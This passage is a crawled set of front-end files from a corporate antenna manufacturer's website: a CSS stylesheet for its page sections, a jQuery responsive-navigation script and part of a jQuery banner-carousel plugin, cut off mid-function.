.showpic-wrap .slick-dots li { background: #ddd; /*background-color: rgba(255,255,255,.5);*/ }
.showpic-wrap .slick-dots li.slick-active { background: #999; }



/*---------首页-----------*/
.imenu { width:100%; margin:5% auto 0 auto  }
.imenu li { width:49.5%; height:210px; background:#f9f9f9; margin-bottom:15px; float:left; color:#919191; background-position:center; background-repeat:no-repeat; background-size: 100% auto;  position:relative }
.imenu li a { display:block; width:100%; height:100%;  }
.imenu li a span { position:absolute; left:11%; top:40%; font-size:23px; letter-spacing:2px; text-transform:uppercase }
.imenu li.li1 { background-image:url(../images/ili1.jpg); height:435px; margin-right:1% }
.imenu li.li2 { background-image:url(../images/ili2.png); }
.imenu li.li3 { background-image:url(../images/ili3.png); }
.imenu li.li4 { background-image:url(../images/ili4.png); background-color:#035dc5 !important; margin-right:1% }
.imenu li.li5 { background-image:url(../images/ili5.png); }
.imenu li.li1 a,.imenu li.li4 a { color:#fff }
.imenu li:hover { background-color:#b3d121; color:#fff; transition: All 0.8s ease; -webkit-transition: All 0.8s ease; -moz-transition: All 0.8s ease; -o-transition: All 0.8s ease; }
.imenu li:hover a { color:#006530 }
.imenu li.li1:hover a,.imenu li.li4:hover a { color:#fff }
.imenu li.li3:hover { background-image:url(../images/ili3on.png); }
.imenu li.li4:hover { background-image:url(../images/ili4on.png); }
.imenu li.li1 a span { left:0; right:0; top: auto; bottom:0; padding:20px; background-color:rgba(9,75,169,0.6); text-align:center }
.imenu li.li2 a span { left:55%; top:40%; }
.imenu li.li5 a span { left:12%; top:20%; }
/*.imenu li:hover a span { margin-left:20px; transition: All 0.8s ease; -webkit-transition: All 0.8s ease; -moz-transition: All 0.8s ease; -o-transition: All 0.8s ease; }*/
.imenu li.li1 a span { background-position:center 20px; background-repeat:no-repeat; background-size:auto 80px; transition: All 0.8s ease; -webkit-transition: All 0.8s ease; -moz-transition: All 0.8s ease; -o-transition: All 0.8s ease;  }
.imenu li.li1:hover a span { padding-top:120px; background-image:url(../images/ili1bg.png); transition: All 0.8s ease; -webkit-transition: All 0.8s ease; -moz-transition: All 0.8s ease; -o-transition: All 0.8s ease;  }
.imenu li.li2:hover a span { transition: All 0.8s ease; -webkit-transition: All 0.8s ease; -moz-transition: All 0.8s ease; -o-transition: All 0.8s ease; }



/*关于我们*/
.aboutmenu { position:fixed; top:110px; }
.about-box { margin:0px auto 10px auto; font-size:15px; padding-top:20px }
.about-box .about-tit { font-size:24px; color:#111; margin-bottom:20px; text-transform:capitalize }
.about-box .about-img { margin:10px auto; position:relative; width:100% } 
.about-box .about-img img { width:100% }
.about-box .about-img .about-con { font-size:14px; position:absolute; left:0; bottom:0; right:0; padding:20px; background:url(../images/blackbg2.png); color:#fff } 

/*发展历程*/
.course-list ul li  { position:relative; margin:4% auto; background:#daeaf9  }
.course-list ul li .course-img { width:34%; float:left; overflow:hidden;  }
.course-list ul li .course-img img { height:200px; }
.course-list ul li .course-txt { width:60%; height:100%; float:left; padding:4% 3% 0px 3%; font-family:"Century Gothic";}
.course-list ul li .course-txt .year { float:right; width:30%; font-size:54px; color:#717272; font-weight:bold; line-height:80px; text-align:center  }
.course-list ul li .course-txt .year font { color:#717272 !important;}
.course-list ul li .course-txt .course-con { float:left; width:70%; font-size:22px; color:#6e7175; line-height:40px; text-align:right; }
.course-list ul li:nth-of-type(2n) { background:#fff }
.course-list ul li:nth-of-type(2n) .course-img { float: right; text-align:right }
.course-list ul li:nth-of-type(2n) .course-txt .year { float:left }
.course-list ul li:nth-of-type(2n) .course-txt .course-con {text-align:left; margin-left: auto;}


/*资质认证*/
 

/* 在线留言 */
.feedback li { width:44%; float:left; margin:10px 3%; position:relative }
.feedback li span { display:block; margin-bottom:3px; color:#888 }
.feedback li font { color:#a30007 }
.feedback li.phone::after { position:absolute; left:20%; text-align:center; top:34px; display: inline-block; width:10%; content: "--"; display:inline-block } 
.feedback li input { height:40px; width:100%; border:1px solid #ddd; padding:0px 10px; color:#333; box-sizing:border-box }
.feedback li select { height:40px; width:100%; border:1px solid #ddd; padding:0px 10px; color:#333; box-sizing:border-box }
.feedback textarea { width:100%; padding:10px; border:1px solid #ddd; min-height:120px; box-sizing:border-box  }
.feedback a#offer_btn { display:block; text-align:center; background:#1b90cd; color:#fff; width:140px; height:38px; line-height:38px; margin:20px auto 50px auto; border:none; font-size:16px; text-transform:uppercase  }
.contactmap { position: relative; width:94%; height:450px; margin:20px auto; }
.contactmsg { position:absolute; bottom:0px; left:0; width:90%; z-index:9; color:#fff; padding:15px 5%; background:url(../images/bluebg.png); }
.contactmsg p { width:40%; float:left; font-size:15px; line-height:22px; margin:10px 0 5px 10%; }
.contactmsg p big { font-size:16px; }
#container { width:100%; height:100%; }



/*持续创新*/
.lists-list ul li  { position:relative; margin:0 auto; background:#fff; font-size:16px; color:#747474; overflow:hidden;}
.lists-list ul li .lists-img { width:50%; float:left; overflow:hidden; position:relative; }
.lists-list ul li .lists-img img { width:100%; }
.lists-list ul li .anim_fade_image {
    position:absolute; right:0; top:0; 
    -webkit-transition: opacity 1s ease-in-out;
    -moz-transition: opacity 1s ease-in-out;
    -o-transition: opacity 1s ease-in-out;
    transition: opacity 1s ease-in-out;
}
.lists-list ul li:hover .anim_fade_image {
    opacity:0;
    filter: alpha(opacity=0);
}

.lists-list ul li .lists-txt { width:40%; height:100%; float:left; padding:70px 5% 0px 5%; font-size:15px; line-height:1.6; font-family: "Microsoft JhengHei","Microsoft Yahei"; }
.lists-list ul li .lists-txt h4 { font-size:20px; }
.lists-list ul li .lists-txt h2 { font-size:52px; font-weight:bold; line-height:1.2; margin-bottom:12px; }
.lists-list ul li .lists-txt p { position:relative; padding-left:20px; margin-bottom:5px }
.lists-list ul li .lists-txt p::before{ display: inline-block; content: " • "; position:absolute; left:5px; } 
.lists-list ul li:nth-of-type(2n) .lists-img { float: right; }
.lists-list ul li .lists-txt.whitetxt { color:#fff }
.lists-list ul li .lists-txt.whitetxt h2 font { color:#fff !important }
 
 
/*企业责任*/
.shop-list dl dd  { position:relative; margin:4% auto; background:#fff; font-size:16px; color:#333  }
.shop-list dl dd .shop-img { width:48%; float:right; overflow:hidden }
.shop-list dl dd .shop-img img { width:100% }
.shop-list dl dd .shop-txt { width:48%; height:100%; float:left; padding:50px 0 0px 0; line-height:2 }
.shop-list dl dd .shop-txt h4 { font-size:18px; }
.shop-list dl dd .shop-txt h3 { font-size:24px; color:#333; margin-bottom:10px; text-transform:capitalize }
.shop-list dl dd:nth-of-type(2n) { background:#fff }
.shop-list dl dd:nth-of-type(2n) .shop-img { float: left; }
.shop-list dl dd:nth-of-type(2n) .shop-txt { float:right } 
 
.shop-list2 dl dd  { position:relative; margin:4% auto; background:#fff; font-size:16px; color:#333  }
.shop-list2 dl dd .shop-img { width:56%; float:right; overflow:hidden }
.shop-list2 dl dd .shop-img img { width:100% }
.shop-list2 dl dd .shop-txt { width:38%; height:100%; float:left; padding:4% 0 0px 0; line-height:2 }
.shop-list2 dl dd .shop-txt h4 { font-size:18px; }
.shop-list2 dl dd .shop-txt h3 { font-size:24px; color:#333; margin-bottom:10px; text-transform:capitalize }
 
 
/*新闻*/
.article-list li { position:relative; padding-bottom:20px; margin-bottom:20px; border-bottom:1px solid #eee }
.article-list .pic { width:28%; float:left; max-height:220px; overflow:hidden }
.article-list .pic img { width:100% }
.article-list .text { width:70%; float: right }
.article-list .text h3 { margin:10px auto 10px auto }
.article-list .text h3 a { font-size:22px; color:#111 }
.article-list .text p { color:#666; margin:10px 0; font-size:15px }
.article-list .text .date { color:#aaa; display: inline-block; padding-left:25px; background:url(../images/icon-date.png) no-repeat center left; }
/*搜索*/
.searchbox { background:#efefef; padding:30px 6%; margin-bottom:30px  }
.searchbox form { position:relative; }
.searchbox form span { font-size:19px; vertical-align:middle }
.searchbox form input { height:40px; line-height:40px; width:30%; text-indent:10px; border:1px solid #ddd; margin:0 15px;  }
.searchbox form select { display:none }
.searchbox form .search-submit { width:20%; height:40px; line-height:40px; font-size:16px; overflow:hidden; cursor:pointer; border:none; background:#1b90cd; color:#fff; vertical-align:middle } 

/*新闻详情*/
.newsbody { background:#f4f6f8 }
.news-l { float:left; width:78%; background:#fff }
.news-r { float:right; width:20%; }
.article-con { font-size:15px; line-height:2; padding:30px }
.article-con .article-tit { font-size:24px; color:#111; }
.article-con .article-info { color:#777; font-size:15px; margin-bottom:20px }
.article-con .article-info .date { padding-left:25px; background:url(../images/icon-date.png) no-repeat center left; margin-right:20px; }
.article-con .article-info .view { padding-left:25px; background:url(../images/icon-view.png) no-repeat center left; margin-right:20px; }
.article-con .article-info .setfontsize a img { margin-right:5px; vertical-align:middle; margin-top:-3px }
.contit { background:#f0f0f0; color:#111; font-size:16px; font-weight:bold; padding:0px 20px; height:42px; line-height:42px; border-bottom:1px solid #ddd; }
.contit a { float:right; font-size:14px; font-weight:normal }
.handle { margin:20px auto; min-height:30px;color:#999 }
.handle li { float:left; }
.handle li:last-child { float:right }
.handle a {  color:#1b90cd }
.prenext li { padding:20px; background:url(../images/prenext.png); margin-bottom:20px; font-size:16px }
.prenext li a { display:block; }
.bshare-custom { padding:20px; background:#fff }
.bshare-custom h3 { font-size:16px; margin-bottom:15px; }
.bshare-custom a { width:40px; height:40px; padding:0; }
.bshare-custom .bshare-qzone { background:url(../images/bshare-qzone.png) no-repeat center;}
.bshare-custom .bshare-sinaminiblog { background:url(../images/bshare-sina.png) no-repeat center;}
.bshare-custom .bshare-weixin { background:url(../images/bshare-wx.png) no-repeat center;}
.backbox a { display:block; padding:10px; background:#00a1e9; color:#fff; text-align:center }
#news_content  { position:relative }
#news_content .zhanhuisbody { position:absolute; left:0; right:0; bottom:0;background:url(../images/blackbg2.png); color:#fff; padding:20px 4%; }
#news_content .zhanhuisbody a { color:#fff }

 
/*常见问题*/
.faqbox{ border-bottom:solid 1px #e5e3da; padding:20px 10px }
.faqtit{cursor:pointer; font-size:18px;color:#333;line-height:32px; background:url(images/jiantou1.jpg) no-repeat; }
.faqtit i { display:inline-block; width:22px; height:22px; vertical-align:middle; margin-right:12px; background:#1b90cd; position:relative }
.faqtit i::before{ position: absolute; display:block;content: ""; width:14px; height:2px; background:#fff; left:4px; top:10px; }
.faqtit i::after{ position: absolute; display:block;content: ""; width:2px; height:14px; background:#fff; left:10px; top:4px; transition: All 0.8s ease; -webkit-transition: All 0.8s ease; -moz-transition: All 0.8s ease; -o-transition: All 0.8s ease; }
.faqtit.faqcurrent {color:#277fc2; }
.faqtit.faqcurrent i::after {
transform:rotate(9deg);
-ms-transform:rotate(90deg); /* Internet Explorer */
-moz-transform:rotate(90deg); /* Firefox */
-webkit-transform:rotate(90deg); /* Safari 和 Chrome */
-o-transform:rotate(90deg); /* Opera */
 transition: All 0.8s ease; -webkit-transition: All 0.8s ease; -moz-transition: All 0.8s ease; -o-transition: All 0.8s ease; 
}
.faqcontent{display: none; margin-top:10px; color:#666; font-size:16px }
 

/*招聘*/
.infos_link { background:#efefef; padding:30px 6%; margin-bottom:30px  }
.infos_link form { position:relative; }
.infos_link form span { font-size:19px; vertical-align:middle }
.infos_link form input { height:40px; line-height:40px; width:25%; text-indent:10px; border:1px solid #ddd; margin:0 5px;  }
.infos_link form select { height:40px; line-height:40px; width:15%; text-indent:10px; border:1px solid #ddd; margin:0 5px;  }
.infos_link form select#nativeplace_son { display:none }
.infos_link form .submit { width:20%; height:40px; line-height:40px; font-size:16px; overflow:hidden; cursor:pointer; border:none; background:#1b90cd; color:#fff; vertical-align:middle; float:right } 

.infos_list li { float:left; width:22%; margin:30px 1.5%; }
.infos_list li a { display:block; border:1px solid #ddd; border-radius:15px; overflow:hidden; padding:20px;}
.infos_list li:hover a { border:1px solid #1b90cd }
.infos_list li:nth-of-type(4n) { }
.infos_list li h3 { color:#1b90cd; font-size:20px; margin:10px auto 15px auto;  }
.infos_list li h5 { font-size:12px; color:#999 }
.infos_list li p { font-size:15px; color:#444 }

/*招聘详情页*/
.infos-tit { border-bottom:1px solid #1b90cd; margin-bottom:30px }
.infos-tit span { background:#1b90cd; color:#fff; padding:5px 20px; display:inline-block; font-size:16px }
.infos-box { margin:30px 3% }
.infos-info { margin:20px auto }
.infos-info li { width:29%; float:left; margin:5px 2%; font-size:15px }
.infos-info li span { color:#999 }
.infos-info h3 { color:#1b90cd; padding-left:25px; font-size:18px;background:url(../images/infos1.png) no-repeat left center; margin:15px auto }
.infos-con h3 { color:#1b90cd; padding-left:25px; font-size:18px;background:url(../images/infos2.png) no-repeat left center; margin:20px auto }
.infos-con>div { margin:5px 2%;font-size:15px; line-height:2.2 }
.infos-box .infos-btn { display:block; margin:20px auto; color:#fff; width:200px; height:40px; line-height:40px; cursor:pointer; border:none; text-indent:80px; background:#1b90cd url(../images/infos3.png) no-repeat 45px center; font-size:18px;  }
.infos-form { padding:20px }
.infos-form .file-box { position:relative; }
.infos-form .file-txt { background: #f3f3f4; border: 1px solid #eee; width: 100%; height: 36px; line-height: 36px; color:#666; text-align:center }
.infos-form .file-box input { display:block; position: absolute; left: 0; top: 0; width:100%; height:36px; filter:alpha(Opacity=100);-moz-opacity:0;opacity: 0; cursor:pointer; border-radius:3px; }
.infos-form .submit { display:block; width:100%; height:36px; line-height:36px; background:#1b90cd; color:#fff; font-size:16px; margin:20px auto 0 auto; border:none; cursor:pointer; border-radius:3px; }

/*---------------------产品-----------------------*/

/*产品首页*/
.probox { height: auto; padding:13% 7% 0px 7%; background:#effcf2; position:relative; background-position:center; background-repeat:no-repeat; background-size: cover; border-bottom:50px solid #abce0f; min-height:200px;  }
.probox19 { border-bottom:50px solid #01652f;}
.probox20 { border-bottom:50px solid #65646a;}
.probox .tit { width:25%; border-radius:20px; overflow:hidden; text-align:center; float:left; font-size:0; background-color:#abce0f;  }
.probox .tit a { display:block; width:100%; padding-bottom:78%;  }
.probox18 .tit { background:#abce0f url(../images/proimg18.png) no-repeat center; background-size:90% auto;  }
.probox19 .tit { background:#01652f url(../images/proimg19.png) no-repeat center; background-size:90% auto;  }
.probox20 .tit { background:#65646a url(../images/proimg20.png) no-repeat center; background-size:90% auto;  }
 
.probox ul { width:63%; position:absolute; right:5%; bottom:0 }
.probox ul li { width:31.333%; margin:0px 1%; position:relative; float:left }
.probox ul li .img { width:100%; height:0; text-align:center; float:left;  padding-bottom:100%; background-position:center bottom; background-repeat:no-repeat; background-size: auto 100%; webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1); transform: scale(1);-webkit-transition: all 1s ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease;}
.probox ul li:hover .img {webkit-transform: scale(1.06);-moz-transform: scale(1.06); -o-transform: scale(1.06);transform: scale(1.06); -webkit-transition: all 300ms ease; -moz-transition: all 1s ease; -o-transition: all 1s ease; transition: all 1s ease;}

.probox19 { height: auto; }
.probox19 .tit { float:right; margin:0px 10% }
.probox19 ul { width:50%; height:100%; float:left; position:relative;position:absolute; left:10%; top:0;  }
.probox19 ul li { width:80%; margin:0px auto }


 
/*产品分类*/
.promenu { font-size:16px; border-top:1px solid #eee; }
.promenu_one {color:#555; padding-left:30px; border-bottom:1px solid #eee; height:50px; line-height:50px; cursor:pointer; position:relative }
.promenu_one a { display:block }
.promenu_one::before{ display:block;content: ""; position:absolute; left:0px; top:0; width:30px; height:50px; background:url(../images/iconmenu.png) no-repeat center; }
.promenu_one.active a { color:#9cc811}
.promenu_one:hover::before,.promenu_one.active::before { background:url(../images/iconmenu2.png) no-repeat center; }
.promenu_one.on::before {
transform:rotate(90deg);
-ms-transform:rotate(90deg); /* Internet Explorer */
-moz-transform:rotate(90deg); /* Firefox */
-webkit-transform:rotate(90deg); /* Safari 和 Chrome */
-o-transform:rotate(90deg); /* Opera */	 }
.promenu ul {}
.promenu ul li {color:#555; padding-left:50px; border-bottom:1px solid #eee; height:50px; line-height:50px; cursor:pointer; position:relative }
.promenu ul li a { display:block }
.promenu ul li::before{ display:block;content: ""; position:absolute; left:20px; top:0; width:30px; height:50px; background:url(../images/iconmenu.png) no-repeat center; }
.promenu ul li.active::before,.promenu ul li.promenu_cur::before { background:url(../images/iconmenu2.png) no-repeat center; }
.promenu ul li.active a,.promenu ul li.promenu_cur a { color:#9cc811 }
.promenu ul li:hover::before { background:url(../images/iconmenu2.png) no-repeat center; }
.promenu ul li:hover a { color:#9cc811 }
.promenu ul li.promenu_cur::before {
transform:rotate(90deg);
-ms-transform:rotate(90deg); /* Internet Explorer */
-moz-transform:rotate(90deg); /* Firefox */
-webkit-transform:rotate(90deg); /* Safari 和 Chrome */
-o-transform:rotate(90deg); /* Opera */	
}
.promenu dl { display:none }
.promenu dl.promenu_cur { display:block }
.promenu dl dd {color:#555; border-bottom:1px solid #eee; height:40px; line-height:40px; font-size:14px }
.promenu dl dd a { display:block; padding-left:60px; }
.promenu dl dd:hover a { color:#fff; background:#9cc811 }
 
/*产品列表*/
.pro-list ul { }
.pro-list li { position:relative; width: 31%; margin:0px 3.5% 40px 0; float: left; overflow:hidden; box-sizing:border-box; -webkit-box-shadow: 0 0 10px #eee; -moz-box-shadow: 0 0 10px #eee; box-shadow: 0 0 10px #eee; }
.pro-list li:nth-of-type(3n) { margin-right:0 }
.pro-list li .zoom { position: relative; display:block; text-align:center; overflow:hidden; width: 100%; height: 0; padding-bottom:100%; color:#fff;  box-sizing:border-box }
.pro-list li .zoom span { background-position: center; background-repeat: no-repeat; background-size:auto 100%; position: absolute; top:0; width: 100%; height: 100%; vertical-align:middle; display: table-cell; webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1); transform: scale(1); z-index:0 }
.pro-list li .text { position:absolute; top:100%; left:0; width:90%; height:60%; padding:0 5%; font-size:13px; background:#e9e9e9; color:#555; text-align:left; transition: All 0.8s ease; -webkit-transition: All 0.8s ease; -moz-transition: All 0.8s ease; -o-transition: All 0.8s ease; overflow:hidden; margin-top:-36px; }
.pro-list li .text h3 { font-size:15px; height:36px; line-height:36px; overflow:hidden;text-overflow: ellipsis; white-space: nowrap;}
.pro-list li .more { display:block; background:#9cc811; color:#fff; text-align:center; height:36px; line-height:36px; } 
.pro-list li:hover .zoom span { height:50% }
.pro-list li:hover .text { top:50%; transition: All 0.8s ease; -webkit-transition: All 0.8s ease; -moz-transition: All 0.8s ease; -o-transition: All 0.8s ease; margin-top:0 } 
 
 

 
/*产品详情*/
.pro-show { background:#9cc811; color:#fff }
.pro-show .pro-show { background:#9cc811; color:#fff }
/* imgscroll */
.imgscroll{width:70%; height:480px;float:left;position:relative;overflow:hidden; border:1px solid #eaeaea; background:#fff; box-sizing:border-box; margin-left:-2px }
.imgscroll:hover .pre{display:block}
.imgscroll:hover .next{display:block}
.imgscroll li{list-style:none;margin:0;padding:0}
.imgscroll .imglist{width:100%;height:inherit;position:absolute}
.imgscroll .imglist li { width:100%; height:480px; text-align:center }
.imgscroll .imglist img{ max-width:100%;height:100%}
.imgscroll .imgdesc{ right:25px; top:45%;position:absolute;overflow:hidden}
.imgscroll .imgdesc li{width:12px; transition:all linear 0.2s;height:12px; vertical-align:middle;text-align:center;background:#ddd;margin:10px 0;cursor:pointer}
.imgscroll .imgdesc li.hover{background:#9cc811;color:#9cc811}
.imgscroll .pre{position:absolute;top:50%;margin-top:-40px;z-index:10;width:20px;height:80px;left:0;background:rgba(0,0,0,0.5);line-height:80px;vertical-align:middle;text-align:center;color:#fff;cursor:pointer;display:none}
.imgscroll .next{position:absolute;top:50%;margin-top:-40px;z-index:10;width:20px;height:80px;right:0;background:rgba(0,0,0,0.5);line-height:80px;vertical-align:middle;text-align:center;color:#fff;cursor:pointer;display:none}

.pro-show .pro-msg { width:24%; float:right; padding:40px 3%; font-size:15px;}
.pro-show .pro-msg .pro-tit { margin-bottom:20px; font-size:16px;}
.pro-show .pro-msg .pro-tit h2 { font-size:24px; } 
@media screen and (min-width: 1500px) {
.imgscroll{width:70%; height:550px;}
.imgscroll .imglist li { width:100%; height:550px; text-align:center }
.pro-show .pro-msg .pro-tit h2 { font-size:28px; } 
}

/**详情**/
.protab .proul { height:50px; line-height:50px; border-bottom:1px solid #ddd; clear:both; margin:40px auto 20px auto }
.protab .proul li{ float:left; height:50px; line-height:50px; margin:0 25px; text-align:center;cursor:pointer; font-size:16px }
.protab .proul li.hit {  height:47px; border-bottom:3px solid #9cc811; color:#9cc811 }
.propane { padding:20px; display:none; }


 
/*网站地图*/
.mapnav { font-size:16px; color:#fff }
.linkbox h3 { font-size:18px; margin-bottom:10px; }
.linkbox h3 a { color:#1b90cd }
.linkbox { clear:both; border-bottom:1px dashed #ddd; padding:20px 0  }
.linkbox ul:after { display:block; content: "";clear:both }
.linkbox ul li { float:left; margin-right:20px; font-size:16px; }


/*** 分页样式 **/
.dede_pages{ padding:20px 0px 20px 0; clear:both; text-align:center; height: auto; }
.dede_pages ul li{
	display: inline-block;
	line-height:28px;height:28px;
	margin:0 2px;
	overflow:hidden; background:#eff0f6;
}
.dede_pages ul li a { color:#555; display: inline-block;padding:0px 10px;  }
.dede_pages ul li:hover{ color:#1b90cd; text-decoration:none; }
.dede_pages ul li:hover a { color:#1b90cd; }
.dede_pages ul li.thisclass,
.dede_pages ul li.thisclass a,.pagebox ul li.thisclass a:hover { color:#1b90cd;  }
.dede_pages ul li.thisclass { }
.dede_pages .pageinfo { color:#888; padding:0px 10px }
.dede_pages .pageinfo strong { font-weight:normal;	margin:0px 2px;}
.dede_pages ul li select { height:22px; border:none }



/*-----------搜索页面------------*/
.search_box{ position:relative; padding:10px 0px; overflow:hidden; float:right }
.search_box form { position:relative; width:350px; float:left }
.search_box a { display:block; padding:2px 10px; border:1px solid #ccc; float:right }
.search_box input {
    border-width:1px;
	border-style:solid;
	border-color:#707070 #CECECE #CECECE #707070;
	padding:6px 4px;
	height:18px;
	line-height:18px;
    width:200px;
	margin-right:5px;
}
.search_box select{
   font-size:14px;
   height:31px;
   margin-right:5px;
}
.search_box button {
    background:url(../images/searchbtn.png) no-repeat center; width: 30px; height:30px; line-height:100px; overflow:hidden; border:none; cursor:pointer
}
.resultbar{
	height:32px;
	line-height:32px; margin-bottom:30px;
	background:transparent url(../images/search-top-bg.gif) repeat-x scroll;
	color:#428C5B;
	border-bottom: 1px solid #E4E4E4;
	border-top: 1px solid #E4E4E4;
 }
.resultbar a { float:right }

.sidebar{
  float:right;
  width:320px;
  word-wrap:break-word;
}
.sidebar h2{
  font-size:14px;
  line-height:25px;
 }
.sidebar  ul {
  padding:4px 8px;
 }
.sidebar  ul li{
  line-height:24px;
  background:url(../images/ico-3.gif) 4px 9px no-repeat;
 }
.resultlist{
  overflow:hidden; border-right:1px solid #dadada; width:820px; float:left; min-height:200px;
}

.resultlist ul li{
  padding-top:15px;
 }
.resultlist ul li h3{
  line-height:30px;
  font-size:16px;
  font-weight:normal;
 }
.resultlist ul li h3 a{
  text-decoration:underline;
 }
.resultlist ul li p{
  line-height:22px;
  color:#666;
  font-size:14px;
  width:90%;
 }
.resultlist ul li span small{
  line-height:22px;
  font-size:12px;
  margin-left:5px;
  color:#999;
 }
.resultlist ul li span a{
  color:#008400;
 }
/*-----------搜索页面 end------------*/


 
/* 登陆弹出 */
.reveal-modal-bg{ position:fixed;height:100%;width:100%;background-color:#000;z-index:100;display:none;top:0;left:0;}
.reveal-modal{visibility:hidden; width:320px; padding:20px 40px; top:50%; left:50%;margin:-150px 0 0 -200px; background:#fff;position:absolute;z-index:101; -moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;-moz-box-shadow:0 0 10px rgba(0,0,0,.4);-webkit-box-shadow:0 0 10px rgba(0,0,0,.4);-box-shadow:0 0 10px rgba(0,0,0,.4);}
.reveal-modal .close-reveal-modal { font-size:35px; position:absolute;top:5px;right:15px;color:#555; cursor:pointer; display:none } 
.logcon h2 {font-size: 20px;text-align: center; color:#000000; font-weight:bold }
.logcon p { margin:10px auto; }
.logcon #notice { display:block; font-weight:normal; line-height:18px; font-size:12px; clear:both;color:red; font-style:normal }
.logcon p .forgetpwd { float:right; font-size:13px }
.logcon p span { color:#000000; font-size:16px; margin:5px auto; display:block }
.logcon input { background:#f3f3f4; border:1px solid #eee; width:100%; height:32px; line-height:32px; border-radius:4px; text-indent:10px; }
.logcon #submit { display:block; width:100%;margin:20px auto;height: 36px; line-height:36px; background:#9cc811; text-align:center; cursor: pointer; color:#fff; border-radius:4px; border:none; text-indent:0; font-size:16px }

.formbox { margin:30px auto} 
.formbox table { border:1px solid #EFF4EA } 


/*会员登录信息*/
.submenu ul li .userinfo a { display:inline-block; }





--- FILE ---
content_type: application/javascript
request_url: http://greentekantennas.com/templets/default/js/nav.js
body_size: 679
content:
var navbool=true;
/*screen*/
function boolwapscreen(){
	var screenWidth=$(window).width();
	if(screenWidth>=1200){
		navbool=true;
	}else if(screenWidth>=1024&&screenWidth<1200){
		navbool=true;
	}else if(screenWidth>=640&&screenWidth<1024){
		navbool=false;
	}else if(screenWidth>=320&&screenWidth<640){
		navbool=false;
	}
}
boolwapscreen();
/*nav*/
function boolwapnav(navIndex,navbool){
	if(navbool){
		$(".nav").show();
		$(".nav li").unbind("click").bind("mouseover",function(){
			navIndex=$(".nav li").index($(this));
			navTopAn(navIndex);
			$(this).find(".navdl").fadeIn();
		}).bind("mouseleave",function(){
			var navIndex=$(".nav li").index($(".nav li.on"));
			navTopAn(navIndex);
			$(this).find(".navdl").fadeOut();
			//$(this).find(".navdl").hide();
		});
	}else{
		$(".nav").hide();
		$(".wapNavBtn").unbind("click").bind("click",function(){
			$(".nav").stop(false,true).fadeToggle(500);
			$(".wapNavBtn").toggleClass('nav-close').siblings().removeClass('nav-close');
		});
		$(".nav li").unbind("mouseover mouseleave").bind("click",function(){
			$(this).find(".navdl").stop(false,true).slideToggle(500);
		});
	}
}
$(function(){
	/*nav*/
	var navIndex=$(".nav li").index($(".nav li.on"));
	navTopAn(navIndex);
	boolwapnav(navIndex,navbool);
	$(window).resize(function(){
		boolwapscreen();
		boolwapnav(navIndex,navbool);
	});
 
	/*scroll*/
	var scrollBool=false;
	$(window).scroll(function(){
//		if($(this).scrollTop()>=200){
//			if(!scrollBool){
//			$(".header").stop(false,false).animate({"height":"60px"},200);
//			$(".header .nav li").stop(false,false).animate({"height":"60px"},200).css({"line-height":"60px"});
//			scrollBool=true;
//			}
//		}else{
//			if(scrollBool){
//			$(".header").stop(false,false).animate({"height":"60px"},200);
//			$(".header .nav li").stop(false,false).animate({"height":"60px"},200).css({"line-height":"60px"});
//			scrollBool=false;
//			}
//		}
		
	});
});


/*nav top*/
function navTopAn(index){
	var navW=$(".nav li.on").width();
}


--- FILE ---
content_type: application/javascript
request_url: http://greentekantennas.com/templets/default/js/banner.js
body_size: 1408
content:
(function(a) {
    a.fn.DB_tabMotionBanner = function(b) {
        var c = {
            key: "",
            autoRollingTime: 3000,
            bgSpeed: 1000,
            motion: ""
        };
        a.extend(c, b);
        return this.each(function() {
            var h = a(this);
            var k = h.find(".DB_imgSet");
            var r = h.find(".DB_imgSet li");
            var i = h.find(".DB_menuSet");
            var m = h.find(".DB_menuSet li");
            var e = h.find(".DB_bgSet li");
            var q = h.find(".DB_next");
            var g = h.find(".DB_prev");
            var f = r.length;
            var p = 0;
            var j = 0;
            s();
            function s() {
                
                l();
                d();
                t();
                o()
            }
            function l() {
                k.css({
                    position: "absolute"
                });
                r.css({
                    //position: "absolute"
                });
                for (var y = 0; y < f; y++) {
                    if (y == p) {
                        r.eq(y).show()
                    } else {
                        r.eq(y).hide()
                    }
                }
                for (var y = 0; y < r.length; y++) {
                    var x = r.eq(y).find("img");
                    for (var w = 0; w < x.length; w++) {
                        var A = x.eq(w);
                        var v = c.motion[A.attr("class")];
                        if (v != null) {
                            var z = Number(A.css("left").split("px")[0]);
                            var B = Number(A.css("top").split("px")[0]);
                            A.data({
                                x2: z,
                                y2: B,
                                x1: z + v.left,
                                y1: B + v.top,
                                opacity: v.opacity,
                                speed: v.speed,
                                delay: v.delay == null ? 0 : v.delay
                            })
                        }
                    }
                }
            }
            function d() {
                h.bind("mouseenter",
                function() {
                    clearInterval(j);
                    q.show();
                    g.show()
                });
                h.bind("mouseleave",
                function() {
                    t();
                    q.hide();
                    g.hide()
                });
                m.bind("click",
                function() {
                    if (a(this).index() != p) {
                        p = a(this).index();
                        o()
                    }
                });
                m.bind("mouseenter",
                function() {
                    n(a(this).find("img"), "src", "_off", "_on")
                });
                m.bind("mouseleave",
                function() {
                    if (p != a(this).index()) {
                        n(a(this).find("img"), "src", "_on", "_off")
                    }
                });
                q.bind("click",
                function() {
                    u()
                });
                g.bind("click",
                function() {
                    p--;
                    if (p == -1) {
                        p = f - 1
                    }
                    o()
                })
            }
            function u() {
                p = ++p % f;
                o()
            }
            function t() {
                j = setInterval(u, c.autoRollingTime)
            }
            function o() {
                for (var z = 0; z < r.length; z++) {
                    var A = r.eq(z);
                    var y = e.eq(z);
                    if (p == z) {
                        A.show();
                        var x = A.find("img");
                        for (var w = 0; w < x.length; w++) {
                            var A = x.eq(w);
                            var v = c.motion[A.attr("class")];
                            if (v != null) {
                                if (A.attr("src").indexOf(".png") > 0 && a.browser.msie && a.browser.version < 9) {
                                    A.css({
                                        left: A.data("x1"),
                                        top: A.data("y1"),
                                        opacity: 1,
                                        display: "none"
                                    })
                                } else {
                                    A.css({
                                        left: A.data("x1"),
                                        top: A.data("y1"),
                                        opacity: A.data("opacity")
                                    })
                                }
                                A.stop().delay(A.data("delay")).queue(function() {
                                    a(this).css("display", "block");
                                    a(this).dequeue()
                                }).animate({
                                    left: A.data("x2"),
                                    top: A.data("y2"),
                                    opacity: 1
                                },
                                A.data("speed"))
                            }
                        }
                        n(m.eq(z).find("img"), "src", "_off", "_on");
                        m.eq(z).addClass("select");
